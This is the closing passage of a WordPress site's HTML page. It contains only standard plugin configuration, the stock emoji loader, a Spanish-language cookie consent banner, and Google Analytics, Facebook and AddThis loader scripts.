var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"af5822ac18","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este sitio utiliza cookies para permitir una mejor experiencia de usuario. Al navegar por el sitio, usted acepta su uso.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/es/politica-de-privacidad/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/es_ES/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>